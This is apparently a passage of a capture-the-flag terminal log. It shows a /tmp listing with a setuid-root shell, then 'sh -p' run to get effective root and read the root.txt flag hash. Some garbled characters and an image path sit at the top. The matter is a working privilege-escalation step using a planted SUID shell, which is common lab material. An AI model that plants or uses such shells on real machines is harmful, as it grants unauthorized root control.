 d?????????  ? ?         ?              ?            ? .mount_magickoNUNBK
-rwsr-xr-x  1 root      root      125688 Jun 24 07:31 sh
drwx------  3 root      root        4096 Jun 23 18:16 snap-private-tmp
-rw-------  1 root      root         318 Jun 24 05:49 ssh_client_ip_root
drwx------  3 root      root        4096 Jun 23 18:16 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-apache2.service-HtSCFK
drwx------  3 root      root        4096 Jun 24 06:30 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-fwupd.service-Caxe5R
drwx------  3 root      root        4096 Jun 23 18:16 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-ModemManager.service-whxxgK
drwx------  3 root      root        4096 Jun 23 18:16 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-systemd-logind.service-kZEXE8
drwx------  3 root      root        4096 Jun 23 18:16 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-systemd-resolved.service-E53FRg
drwx------  3 root      root        4096 Jun 23 18:16 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-systemd-timesyncd.service-mxrpE0
drwx------  3 root      root        4096 Jun 23 19:03 systemd-private-522a8ca88e4b4eb4a28d21868c7332f9-upower.service-XQiOhf
drwxrwxrwt  2 root      root        4096 Jun 23 18:16 .Test-unix
drwx------  2 developer developer   4096 Jun 23 21:54 tmux-1000
drwx------  2 root      root        4096 Jun 23 18:16 vmware-root_615-3988687230
drwxrwxrwt  2 root      root        4096 Jun 23 18:16 .X11-unix
drwxrwxrwt  2 root      root        4096 Jun 23 18:16 .XIM-unix
-bash-5.1$ sh
$ whoami
developer
$ is
sh: 2: is: not found
$ id
uid=1000(developer) gid=1000(developer) groups=1000(developer)
$ /tmp/sh -p
# id
uid=1000(developer) gid=1000(developer) euid=0(root) groups=1000(developer)
# cd /root
# ls
cleanup.sh  images  revert.sh  root.txt  snap
# cat root.txt
cf8d4cee2781863e35384002c93039d1
#